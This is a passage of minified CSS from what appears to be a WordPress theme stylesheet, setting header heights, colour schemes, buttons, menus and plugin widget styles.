{padding-left:0;padding-right:300px;}.header_ver .l-header,.header_ver .l-header .w-cart-notification {width:300px;}.header_ver .l-navigation-item.to_next {left:calc(300px - 13.5rem);}.no-touch .header_ver .l-navigation-item.to_next:hover {left:300px;}.rtl.header_ver .l-navigation-item.to_next {right:calc(300px - 13.5rem);}.no-touch .rtl.header_ver .l-navigation-item.to_next:hover {right:300px;}.header_ver .w-nav.type_desktop [class*="columns"] .w-nav-list.level_2 {width:calc(100vw - 300px);max-width:980px;}}@media (min-width:601px) and (max-width:900px) {.header_hor .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-header.sticky .l-subheader.at_top {line-height:0px;height:0px;overflow:hidden;}.header_hor .l-subheader.at_middle {line-height:70px;height:70px;}.header_hor .l-header.sticky .l-subheader.at_middle {line-height:50px;height:50px;}.l-subheader.at_bottom { display:none; }.header_hor .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.sticky .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.pos_fixed ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed ~ .l-main .l-section:first-child,.header_hor .l-header.pos_static.bg_transparent ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:106px;}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview {top:-106px;}.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:50px;}.admin-bar.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:96px;}.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed.sticky ~ .l-main .l-section.type_sticky:first-child {padding-top:50px;}.header_ver .l-header {width:300px;}}@media (max-width:600px) {.header_hor .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-header.sticky .l-subheader.at_top {line-height:0px;height:0px;overflow:hidden;}.header_hor .l-subheader.at_middle {line-height:70px;height:70px;}.header_hor .l-header.sticky .l-subheader.at_middle {line-height:50px;height:50px;}.header_hor .l-subheader.at_bottom {line-height:30px;height:30px;}.header_hor .l-header.sticky .l-subheader.at_bottom {line-height:30px;height:30px;}.header_hor .l-header.pos_fixed ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed ~ .l-main .l-section:first-child,.header_hor .l-header.pos_static.bg_transparent ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:136px;}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview {top:-136px;}.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:80px;}.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed.sticky ~ .l-main .l-section.type_sticky:first-child {padding-top:80px;}}@media (min-width:901px) {.ush_image_1 { height:50px; }.l-header.sticky .ush_image_1 { height:35px; }}@media (min-width:601px) and (max-width:900px) {.ush_image_1 { height:50px; }.l-header.sticky .ush_image_1 { height:35px; }}@media (max-width:600px) {.ush_image_1 { height:50px; }.l-header.sticky .ush_image_1 { height:35px; }}.ush_text_1 .w-text-value { color:; }@media (min-width:901px) {.ush_text_1 { font-size:13px; }}@media (min-width:601px) and (max-width:900px) {.ush_text_1 { font-size:13px; }}@media (max-width:600px) {.ush_text_1 { font-size:13px; }}.ush_text_1 { white-space:nowrap; }.ush_text_2 .w-text-value { color:; }@media (min-width:901px) {.ush_text_2 { font-size:13px; }}@media (min-width:601px) and (max-width:900px) {.ush_text_2 { font-size:13px; }}@media (max-width:600px) {.ush_text_2 { font-size:13px; }}.ush_text_2 { white-space:nowrap; }.ush_text_3 .w-text-value { color:; }@media (min-width:901px) {.ush_text_3 { font-size:13px; }}@media (min-width:601px) and (max-width:900px) {.ush_text_3 { font-size:13px; }}@media (max-width:600px) {.ush_text_3 { font-size:13px; }}.ush_text_3 { white-space:nowrap; }@media (min-width:901px) {.ush_btn_2 .w-btn { font-size:14px; }}@media (min-width:601px) and (max-width:900px) {.ush_btn_2 .w-btn { font-size:12px; }}@media (max-width:600px) {.ush_btn_2 .w-btn { font-size:12px; }}.l-header .ush_btn_2 .w-btn {background-color:#72623A;border-color:#72623A;color:#ffffff;}.no-touch .l-header .ush_btn_2 .w-btn:before {background-color:#6b748b;}.no-touch .l-header .ush_btn_2 .w-btn:hover {color:#ffffff !important;}.header_hor .ush_menu_1.type_desktop .w-nav-list.level_1 > .menu-item > a {padding:0 20px;}.header_ver .ush_menu_1.type_desktop {line-height:40px;}.ush_menu_1.type_desktop .btn.w-nav-item.level_1 > .w-nav-anchor {margin:10px;}.ush_menu_1.type_desktop .w-nav-list.level_1 > .menu-item > a {font-size:16px;}.ush_menu_1.type_desktop .w-nav-anchor:not(.level_1) {font-size:15px;}.ush_menu_1.type_mobile .w-nav-anchor.level_1 {font-size:15px;}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) {font-size:14px;}@media screen and (max-width:900px) {.header_hor .w-nav-list.hide_for_mobiles {display:none;}}@media (min-width:901px) {.ush_search_1.layout_simple {max-width:240px;}.ush_search_1.layout_modern.active {width:240px;}}@media (min-width:601px) and (max-width:900px) {.ush_search_1.layout_simple {max-width:200px;}.ush_search_1.layout_modern.active {width:200px;}}@media (min-width:901px) {.ush_socials_1 {font-size:18px;}}@media (min-width:601px) and (max-width:900px) {.ush_socials_1 {font-size:18px;}}@media (max-width:600px) {.ush_socials_1 {font-size:18px;}}.ush_socials_1 .custom .w-socials-item-link-hover {background-color:#1abc9c;}.ush_socials_1.color_brand .custom .w-socials-item-link {color:#1abc9c;}@media (min-width:901px) {.ush_dropdown_1 .w-dropdown-h {font-size:13px;}}@media (min-width:601px) and (max-width:900px) {.ush_dropdown_1 .w-dropdown-h {font-size:13px;}}@media (max-width:600px) {.ush_dropdown_1 .w-dropdown-h {font-size:13px;}}@media (min-width:901px) {.ush_cart_1 .w-cart-link {font-size:20px;}}@media (min-width:601px) and (max-width:900px) {.ush_cart_1 .w-cart-link {font-size:20px;}}@media (max-width:600px) {.ush_cart_1 .w-cart-link {font-size:20px;}}@media (min-width:901px) {.ush_btn_2{margin-left:15px!important;}}body {background-color:#2b2c36;}.l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.header_hor .l-subheader.at_top .type_mobile .w-nav-list.level_1 {background-color:#AB9665;}.l-subheader.at_top,.l-subheader.at_top .w-dropdown.active,.header_hor .l-subheader.at_top .type_mobile .w-nav-list.level_1 {color:#f0f0f0;}.no-touch .l-subheader.at_top a:hover,.no-touch .l-subheader.at_top .w-cart-quantity,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.active a:hover {color:#ffffff;}.header_ver .l-header,.header_hor .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.header_hor .l-subheader.at_middle .type_mobile .w-nav-list.level_1 {background-color:#ffffff;}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown.active,.header_hor .l-subheader.at_middle .type_mobile .w-nav-list.level_1 {color:#AB9665;}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-subheader.at_middle .w-cart-quantity,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.active a:hover {color:#222121;}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.header_hor .l-subheader.at_bottom .type_mobile .w-nav-list.level_1 {background-color:#222121;}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown.active,.header_hor .l-subheader.at_bottom .type_mobile .w-nav-list.level_1 {color:#d3d8db;}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-subheader.at_bottom .w-cart-quantity,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.active a:hover {color:#ffffff;}.l-header.bg_transparent:not(.sticky) .l-subheader {color:#ffffff;}.no-touch .l-header.bg_transparent:not(.sticky) a:not(.w-nav-anchor):hover,.no-touch .l-header.bg_transparent:not(.sticky) .type_desktop .w-nav-item.level_1:hover > .w-nav-anchor {color:#AB9665;}.l-header.bg_transparent:not(.sticky) .w-nav-title:after {background-color:#AB9665;}.w-search-form {background-color:#ffffff;color:#222121;}.no-touch .w-nav-item.level_1:hover > .w-nav-anchor {background-color:;color:#222121;}.w-nav-title:after {background-color:#222121;}.w-nav-item.level_1.current-menu-item > .w-nav-anchor,.w-nav-item.level_1.current-menu-parent > .w-nav-anchor,.w-nav-item.level_1.current-menu-ancestor > .w-nav-anchor {background-color:;color:#AB9665;}.l-header.bg_transparent:not(.sticky) .type_desktop .w-nav-item.level_1.current-menu-item > .w-nav-anchor,.l-header.bg_transparent:not(.sticky) .type_desktop .w-nav-item.level_1.current-menu-ancestor > .w-nav-anchor {color:#AB9665;}.w-nav-list:not(.level_1) {background-color:#222121;color:#edf0f2;}.no-touch .w-nav-item:not(.level_1):hover > .w-nav-anchor {background-color:;color:#AB9665;}.w-nav-item:not(.level_1).current-menu-item > .w-nav-anchor,.w-nav-item:not(.level_1).current-menu-parent > .w-nav-anchor,.w-nav-item:not(.level_1).current-menu-ancestor > .w-nav-anchor {background-color:;color:#AB9665;}.btn.w-menu-item,.btn.menu-item.level_1 > a,.l-footer .vc_wp_custommenu.layout_hor .btn > a {background-color:#AB9665 !important;color:#ffffff !important;}.no-touch .btn.w-menu-item:hover,.no-touch .btn.menu-item.level_1 > a:hover,.no-touch .l-footer .vc_wp_custommenu.layout_hor .btn > a:hover {background-color:#6b748b !important;color:#ffffff !important;}body.us_iframe,.l-preloader,.l-canvas,.l-footer,.l-popup-box-content,.w-blog.layout_flat .w-blog-post-h,.w-blog.layout_cards .w-blog-post-h,.w-cart-dropdown,.g-filters.style_1 .g-filters-item.active,.no-touch .g-filters-item.active:hover,.w-portfolio-item-anchor,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.no-touch .w-tabs.layout_default .w-tabs-item.active:hover,.no-touch .w-tabs.layout_ver .w-tabs-item.active:hover,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.us-woo-shop_modern .product-h,.us-woo-shop_modern .product-meta,.no-touch .us-woo-shop_trendy .product:hover .product-h,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.woocommerce .shipping-calculator-form,.woocommerce #payment .payment_box,.wpml-ls-statics-footer,#bbp-user-navigation li.current,.select2-search input,.chosen-search input,.chosen-choices li.search-choice {background-color:#ffffff;}.woocommerce #payment .payment_methods li > input:checked + label,.woocommerce .blockUI.blockOverlay {background-color:#ffffff !important;}.w-tabs.layout_modern .w-tabs-item:after {border-bottom-color:#ffffff;}.w-iconbox.style_circle.color_contrast .w-iconbox-icon,.tribe-events-calendar thead th {color:#ffffff;}.w-btn.color_contrast.style_solid,.no-touch .btn_hov_slide .w-btn.color_contrast.style_outlined:hover {color:#ffffff !important;}input,textarea,select,.l-section.for_blogpost .w-blog-post-preview,.w-actionbox.color_light,.g-filters.style_1,.g-filters.style_2 .g-filters-item.active,.w-iconbox.style_circle.color_light .w-iconbox-icon,.w-image.style_simple .w-image-meta,.g-loadmore-btn,.w-pricing-item-header,.w-progbar-bar,.w-progbar.style_3 .w-progbar-bar:before,.w-progbar.style_3 .w-progbar-bar-count,.w-socials.style_solid .w-socials-item-link,.w-tabs.layout_default .w-tabs-list,.w-tabs.layout_ver .w-tabs-list,.w-testimonials.style_4 .w-testimonial-h:before,.w-testimonials.style_6 .w-testimonial-text,.no-touch .l-main .widget_nav_menu a:hover,.wp-caption-text,.smile-icon-timeline-wrap .timeline-wrapper .timeline-block,.smile-icon-timeline-wrap .timeline-feature-item.feat-item,.us-woo-shop_trendy .products .product-category > a,.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce-tabs .tabs,.woocommerce .cart_totals,.woocommerce-checkout #order_review,.woocommerce ul.order_details,.wpml-ls-legacy-dropdown a,.wpml-ls-legacy-dropdown-click a,#subscription-toggle,#favorite-toggle,#bbp-user-navigation,.tablepress .row-hover tr:hover td,.tribe-bar-views-list,.tribe-events-day-time-slot h5,.tribe-events-present,.tribe-events-single-section,.ginput_container_creditcard,.select2-selection--single,.select2-dropdown,.chosen-single,.chosen-drop,.chosen-choices {background-color:#f2f4f5;}.timeline-wrapper .timeline-post-right .ult-timeline-arrow l,.timeline-wrapper .timeline-post-left .ult-timeline-arrow l,.timeline-feature-item.feat-item .ult-timeline-arrow l {border-color:#f2f4f5;}hr,td,th,.l-section,.vc_column_container,.vc_column-inner,.w-author,.w-btn.color_light.style_outlined,.w-comments-list,.w-pricing-item-h,.w-profile,.w-separator,.w-sharing-item,.w-tabs-list,.w-tabs-section,.w-tabs-section-header:before,.w-tabs.layout_timeline.accordion .w-tabs-section-content,.w-testimonial-h,.widget_calendar #calendar_wrap,.l-main .widget_nav_menu .menu,.l-main .widget_nav_menu .menu-item a,.smile-icon-timeline-wrap .timeline-line,.woocommerce .login,.woocommerce .track_order,.woocommerce .checkout_coupon,.woocommerce .lost_reset_password,.woocommerce .register,.woocommerce .cart.variations_form,.woocommerce .commentlist .comment-text,.woocommerce .comment-respond,.woocommerce .related,.woocommerce .upsells,.woocommerce .cross-sells,.woocommerce .checkout #order_review,.widget_price_filter .ui-slider-handle,.widget_layered_nav ul,.widget_layered_nav ul li,#bbpress-forums fieldset,.bbp-login-form fieldset,#bbpress-forums .bbp-body > ul,#bbpress-forums li.bbp-header,.bbp-replies .bbp-body,div.bbp-forum-header,div.bbp-topic-header,div.bbp-reply-header,.bbp-pagination-links a,.bbp-pagination-links span.current,span.bbp-topic-pagination a.page-numbers,.bbp-logged-in,.tribe-events-list-separator-month span:before,.tribe-events-list-separator-month span:after,.type-tribe_events + .type-tribe_events,.gform_wrapper .gsection,.gform_wrapper .gf_page_steps,.gform_wrapper li.gfield_creditcard_warning,.form_saved_message {border-color:#dce0e3;}.w-separator,.w-iconbox.color_light .w-iconbox-icon {color:#dce0e3;}.w-btn.color_light.style_solid,.w-btn.color_light.style_outlined:before,.w-iconbox.style_circle.color_light .w-iconbox-icon,.no-touch .g-loadmore-btn:hover,.bbpress .button,.woocommerce .button,.no-touch .woocommerce .quantity .plus:hover,.no-touch .woocommerce .quantity .minus:hover,.no-touch .woocommerce #payment .payment_methods li > label:hover,.widget_price_filter .ui-slider:before,.no-touch .wpml-ls-sub-menu a:hover,#tribe-bar-collapse-toggle,.gform_wrapper .gform_page_footer .gform_previous_button {background-color:#dce0e3;}.w-iconbox.style_outlined.color_light .w-iconbox-icon,.w-person-links-item,.w-socials.style_outlined .w-socials-item-link,.pagination .page-numbers {box-shadow:0 0 0 2px #dce0e3 inset;}.w-tabs.layout_trendy .w-tabs-list {box-shadow:0 -1px 0 #dce0e3 inset;}h1, h2, h3, h4, h5, h6,.w-counter.color_heading .w-counter-number,.woocommerce .product .price {color:#222121;}.w-progbar.color_heading .w-progbar-bar-h {background-color:#222121;}input,textarea,select,.l-canvas,.l-footer,.l-popup-box-content,.w-blog.layout_flat .w-blog-post-h,.w-blog.layout_cards .w-blog-post-h,.w-cart-dropdown,.w-form-row-field:before,.w-iconbox.color_light.style_circle .w-iconbox-icon,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.bbpress .button,.woocommerce .button,.no-touch .btn_hov_shadow .widget_shopping_cart .button:not(.checkout):hover,.select2-dropdown {color:#4e5663;}.w-btn.color_contrast.style_outlined {color:#4e5663 !important;}.w-btn.color_contrast.style_solid,.w-btn.color_contrast.style_outlined:before,.w-iconbox.style_circle.color_contrast .w-iconbox-icon,.w-progbar.color_text .w-progbar-bar-h,.w-scroller-dot span,.tribe-mobile #tribe-events-footer a,.tribe-events-calendar thead th {background-color:#4e5663;}.w-btn.color_contrast.style_outlined,.tribe-events-calendar thead th {border-color:#4e5663;}.w-iconbox.style_outlined.color_contrast .w-iconbox-icon {box-shadow:0 0 0 2px #4e5663 inset;}.w-scroller-dot span {box-shadow:0 0 0 2px #4e5663;}a {color:#AB9665;}.no-touch a:hover,.no-touch a:hover + .w-blog-post-body .w-blog-post-title a,.no-touch .w-blog-post-title a:hover {color:#6b748b;}.no-touch .w-cart-dropdown a:not(.button):hover {color:#6b748b !important;}.highlight_primary,.l-preloader,.no-touch .l-titlebar .g-nav-item:hover,.l-main .w-contacts-item:before,.w-counter.color_primary .w-counter-number,.g-filters-item.active,.no-touch .g-filters.style_1 .g-filters-item.active:hover,.no-touch .g-filters.style_2 .g-filters-item.active:hover,.w-form-row.focused .w-form-row-field:before,.w-iconbox.color_primary .w-iconbox-icon,.no-touch .owl-prev:hover,.no-touch .owl-next:hover,.w-separator.color_primary,.w-sharing.type_outlined.color_primary .w-sharing-item,.no-touch .w-sharing.type_simple.color_primary .w-sharing-item:hover .w-sharing-icon,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_trendy .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.w-tabs-section.active .w-tabs-section-header,.w-testimonials.style_2 .w-testimonial-h:before,.woocommerce .star-rating span:before,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.woocommerce #payment .payment_methods li > input:checked + label,#subscription-toggle span.is-subscribed:before,#favorite-toggle span.is-favorite:before {color:#AB9665;}.w-btn.color_primary.style_outlined {color:#AB9665 !important;}.l-section.color_primary,.l-titlebar.color_primary,.no-touch .l-navigation-item:hover .l-navigation-item-arrow,.highlight_primary_bg,.w-actionbox.color_primary,.w-blog-post-preview-icon,.w-blog.layout_cards .format-quote .w-blog-post-h,input[type="button"],input[type="submit"],.w-btn.color_primary.style_solid,.w-btn.color_primary.style_outlined:before,.no-touch .g-filters-item:hover,.w-iconbox.style_circle.color_primary .w-iconbox-icon,.no-touch .w-iconbox.style_circle .w-iconbox-icon:before,.no-touch .w-iconbox.style_outlined .w-iconbox-icon:before,.no-touch .w-person-links-item:before,.w-pricing-item.type_featured .w-pricing-item-header,.w-progbar.color_primary .w-progbar-bar-h,.w-sharing.type_solid.color_primary .w-sharing-item,.w-sharing.type_fixed.color_primary .w-sharing-item,.w-sharing.type_outlined.color_primary .w-sharing-item:before,.w-tabs.layout_modern .w-tabs-list,.w-tabs.layout_trendy .w-tabs-item:after,.w-tabs.layout_timeline .w-tabs-item:before,.w-tabs.layout_timeline .w-tabs-section-header-h:before,.no-touch .w-testimonials.style_6 .w-testimonial-h:hover .w-testimonial-text,.no-touch .w-header-show:hover,.no-touch .w-toplink.active:hover,.no-touch .pagination .page-numbers:before,.pagination .page-numbers.current,.l-main .widget_nav_menu .menu-item.current-menu-item > a,.rsThumb.rsNavSelected,.no-touch .tp-leftarrow.custom:before,.no-touch .tp-rightarrow.custom:before,.smile-icon-timeline-wrap .timeline-separator-text .sep-text,.smile-icon-timeline-wrap .timeline-wrapper .timeline-dot,.smile-icon-timeline-wrap .timeline-feature-item .timeline-dot,.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc,p.demo_store,.woocommerce .button.alt,.woocommerce .button.checkout,.woocommerce .button.add_to_cart_button,.woocommerce .onsale,.widget_price_filter .ui-slider-range,.widget_layered_nav ul li.chosen,.widget_layered_nav_filters ul li a,.no-touch .bbp-pagination-links a:hover,.bbp-pagination-links span.current,.no-touch span.bbp-topic-pagination a.page-numbers:hover,.tribe-events-calendar td.mobile-active,.tribe-events-button,.datepicker td.day.active,.datepicker td span.active,.gform_page_footer .gform_next_button,.gf_progressbar_percentage,.chosen-results li.highlighted,.select2-results__option--highlighted,.l-body .cl-btn {background-color:#AB9665;}blockquote,.w-btn.color_primary.style_outlined,.no-touch .l-titlebar .g-nav-item:hover,.g-filters.style_3 .g-filters-item.active,.no-touch .owl-prev:hover,.no-touch .owl-next:hover,.no-touch .w-logos.style_1 .w-logos-item:hover,.w-separator.color_primary,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.no-touch .w-testimonials.style_1 .w-testimonial-h:hover,.woocommerce-product-gallery li img,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.widget_layered_nav ul li.chosen,.owl-dot.active span,.rsBullet.rsNavSelected span,.bbp-pagination-links span.current,.no-touch #bbpress-forums .bbp-pagination-links a:hover,.no-touch #bbpress-forums .bbp-topic-pagination a:hover,#bbp-user-navigation li.current {border-color:#AB9665;}.l-main .w-contacts-item:before,.w-iconbox.color_primary.style_outlined .w-iconbox-icon,.w-sharing.type_outlined.color_primary .w-sharing-item,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h {box-shadow:0 0 0 2px #AB9665 inset;}input:focus,textarea:focus,select:focus {box-shadow:0 0 0 2px #AB9665;}.highlight_secondary,.no-touch .w-blognav-prev:hover .w-blognav-title,.no-touch .w-blognav-next:hover .w-blognav-title,.w-counter.color_secondary .w-counter-number,.w-iconbox.color_secondary .w-iconbox-icon,.w-separator.color_secondary,.w-sharing.type_outlined.color_secondary .w-sharing-item,.no-touch .w-sharing.type_simple.color_secondary .w-sharing-item:hover .w-sharing-icon,.no-touch .woocommerce .stars:hover a,.no-touch .woocommerce .stars a:hover {color:#6b748b;}.w-btn.color_secondary.style_outlined {color:#6b748b !important;}.l-section.color_secondary,.l-titlebar.color_secondary,.highlight_secondary_bg,.no-touch .w-blog.layout_cards .w-blog-post-meta-category a:hover,.no-touch .w-blog.layout_tiles .w-blog-post-meta-category a:hover,.no-touch .l-section.preview_trendy .w-blog-post-meta-category a:hover,.no-touch .btn_hov_slide .button:hover,.no-touch .btn_hov_slide input[type="button"]:hover,.no-touch .btn_hov_slide input[type="submit"]:hover,.w-btn.color_secondary.style_solid,.w-btn.color_secondary.style_outlined:before,.w-actionbox.color_secondary,.w-iconbox.style_circle.color_secondary .w-iconbox-icon,.w-progbar.color_secondary .w-progbar-bar-h,.w-sharing.type_solid.color_secondary .w-sharing-item,.w-sharing.type_fixed.color_secondary .w-sharing-item,.w-sharing.type_outlined.color_secondary .w-sharing-item:before,.no-touch .btn_hov_slide .tribe-events-button:hover,.no-touch .widget_layered_nav_filters ul li a:hover {background-color:#6b748b;}.w-btn.color_secondary.style_outlined,.w-separator.color_secondary {border-color:#6b748b;}.w-iconbox.color_secondary.style_outlined .w-iconbox-icon,.w-sharing.type_outlined.color_secondary .w-sharing-item {box-shadow:0 0 0 2px #6b748b inset;}.highlight_faded,.w-author-url,.w-blog-post-meta > *,.w-profile-link.for_logout,.w-testimonial-author-role,.w-testimonials.style_4 .w-testimonial-h:before,.l-main .widget_tag_cloud,.l-main .widget_product_tag_cloud,.woocommerce-breadcrumb,p.bbp-topic-meta {color:#a4abb3;}.w-blog.layout_latest .w-blog-post-meta-date {border-color:#a4abb3;}.tribe-events-cost,.tribe-events-list .tribe-events-event-cost {background-color:#a4abb3;}.l-section.color_alternate,.l-titlebar.color_alternate,.color_alternate .g-filters.style_1 .g-filters-item.active,.no-touch .color_alternate .g-filters-item.active:hover,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_default .w-tabs-item.active:hover,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_ver .w-tabs-item.active:hover,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {background-color:#222121;}.color_alternate .w-btn.color_contrast.style_solid,.no-touch .btn_hov_slide .color_alternate .w-btn.color_contrast.style_outlined:hover,.color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon {color:#222121 !important;}.color_alternate .w-tabs.layout_modern .w-tabs-item:after {border-bottom-color:#222121;}.color_alternate input,.color_alternate textarea,.color_alternate select,.color_alternate .w-blog-post-preview-icon,.color_alternate .w-blog.layout_flat .w-blog-post-h,.color_alternate .w-blog.layout_cards .w-blog-post-h,.color_alternate .g-filters.style_1,.color_alternate .g-filters.style_2 .g-filters-item.active,.color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon,.color_alternate .g-loadmore-btn,.color_alternate .w-pricing-item-header,.color_alternate .w-progbar-bar,.color_alternate .w-socials.style_solid .w-socials-item-link,.color_alternate .w-tabs.layout_default .w-tabs-list,.color_alternate .w-testimonials.style_4 .w-testimonial-h:before,.color_alternate .w-testimonials.style_6 .w-testimonial-text,.color_alternate .wp-caption-text,.color_alternate .ginput_container_creditcard {background-color:#252728;}.l-section.color_alternate,.l-section.color_alternate *,.l-section.color_alternate .w-btn.color_light.style_outlined {border-color:#4e5663;}.color_alternate .w-separator,.color_alternate .w-iconbox.color_light .w-iconbox-icon {color:#4e5663;}.color_alternate .w-btn.color_light.style_solid,.color_alternate .w-btn.color_light.style_outlined:before,.color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon,.no-touch .color_alternate .g-loadmore-btn:hover {background-color:#4e5663;}.color_alternate .w-iconbox.style_outlined.color_light .w-iconbox-icon,.color_alternate .w-person-links-item,.color_alternate .w-socials.style_outlined .w-socials-item-link,.color_alternate .pagination .page-numbers {box-shadow:0 0 0 2px #4e5663 inset;}.color_alternate .w-tabs.layout_trendy .w-tabs-list {box-shadow:0 -1px 0 #4e5663 inset;}.l-titlebar.color_alternate h1,.l-section.color_alternate h1,.l-section.color_alternate h2,.l-section.color_alternate h3,.l-section.color_alternate h4,.l-section.color_alternate h5,.l-section.color_alternate h6,.l-section.color_alternate .w-counter-number {color:#222121;}.color_alternate .w-progbar.color_contrast .w-progbar-bar-h {background-color:#222121;}.l-titlebar.color_alternate,.l-section.color_alternate,.color_alternate input,.color_alternate textarea,.color_alternate select,.color_alternate .w-iconbox.color_contrast .w-iconbox-icon,.color_alternate .w-iconbox.color_light.style_circle .w-iconbox-icon,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {color:#AB9665;}.color_alternate .w-btn.color_contrast.style_outlined {color:#AB9665 !important;}.color_alternate .w-btn.color_contrast.style_solid,.color_alternate .w-btn.color_contrast.style_outlined:before,.color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon {background-color:#AB9665;}.color_alternate .w-btn.color_contrast.style_outlined {border-color:#AB9665;}.color_alternate .w-iconbox.style_outlined.color_contrast .w-iconbox-icon {box-shadow:0 0 0 2px #AB9665 inset;}.color_alternate a {color:#AB9665;}.no-touch .color_alternate a:hover,.no-touch .color_alternate a:hover + .w-blog-post-body .w-blog-post-title a,.no-touch .color_alternate .w-blog-post-title a:hover {color:#222121;}.color_alternate .highlight_primary,.no-touch .l-titlebar.color_alternate .g-nav-item:hover,.color_alternate .w-btn.color_primary.style_outlined,.l-main .color_alternate .w-contacts-item:before,.color_alternate .w-counter.color_primary .w-counter-number,.color_alternate .g-filters-item.active,.no-touch .color_alternate .g-filters-item.active:hover,.color_alternate .w-form-row.focused .w-form-row-field:before,.color_alternate .w-iconbox.color_primary .w-iconbox-icon,.no-touch .color_alternate .owl-prev:hover,.no-touch .color_alternate .owl-next:hover,.color_alternate .w-separator.color_primary,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.color_alternate .w-tabs.layout_trendy .w-tabs-item.active,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.color_alternate .w-tabs-section.active .w-tabs-section-header,.color_alternate .w-testimonials.style_2 .w-testimonial-h:before {color:#AB9665;}.color_alternate .highlight_primary_bg,.color_alternate .w-actionbox.color_primary,.color_alternate .w-blog-post-preview-icon,.color_alternate .w-blog.layout_cards .format-quote .w-blog-post-h,.color_alternate input[type="button"],.color_alternate input[type="submit"],.color_alternate .w-btn.color_primary.style_solid,.color_alternate .w-btn.color_primary.style_outlined:before,.no-touch .color_alternate .g-filters-item:hover,.color_alternate .w-iconbox.style_circle.color_primary .w-iconbox-icon,.no-touch .color_alternate .w-iconbox.style_circle .w-iconbox-icon:before,.no-touch .color_alternate .w-iconbox.style_outlined .w-iconbox-icon:before,.color_alternate .w-pricing-item.type_featured .w-pricing-item-header,.color_alternate .w-progbar.color_primary .w-progbar-bar-h,.color_alternate .w-tabs.layout_modern .w-tabs-list,.color_alternate .w-tabs.layout_trendy .w-tabs-item:after,.color_alternate .w-tabs.layout_timeline .w-tabs-item:before,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h:before,.no-touch .color_alternate .pagination .page-numbers:before,.color_alternate .pagination .page-numbers.current {background-color:#AB9665;}.color_alternate .w-btn.color_primary.style_outlined,.no-touch .l-titlebar.color_alternate .g-nav-item:hover,.color_alternate .g-filters.style_3 .g-filters-item.active,.no-touch .color_alternate .owl-prev:hover,.no-touch .color_alternate .owl-next:hover,.no-touch .color_alternate .w-logos.style_1 .w-logos-item:hover,.color_alternate .w-separator.color_primary,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_default .w-tabs-item.active:hover,.no-touch .color_alternate .w-tabs.layout_ver .w-tabs-item.active:hover,.no-touch .color_alternate .w-testimonials.style_1 .w-testimonial-h:hover {border-color:#AB9665;}.l-main .color_alternate 